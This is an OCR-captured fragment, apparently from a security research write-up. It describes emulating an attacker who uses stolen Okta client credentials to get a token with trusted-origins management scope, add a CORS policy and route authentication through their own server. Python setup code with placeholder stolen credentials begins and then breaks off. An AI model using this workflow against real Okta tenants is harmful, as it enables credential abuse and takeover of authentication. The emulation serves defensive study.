
applications during authentication workflow
because doing so would be disruptive to operations
so we prioritize operability over security.
Below is the python code used to emulate the
behavior of attempting to get an access token with
stolen client credentials where the scope
is
so the actor can
okta.trustedOrigins.manage
add a new cross-origins (CORS) policy and route
client authentication through their own server.
import requests

okta_domain = "TARGET_DOMAIN"

client_id = "STOLEN_CLIENT_ID"

client_secret = "STOLEN_CLIENT_CREDENTIALS"

# Prepare the request

auth_url = f"{okta_domain}/oauth2/default/v1/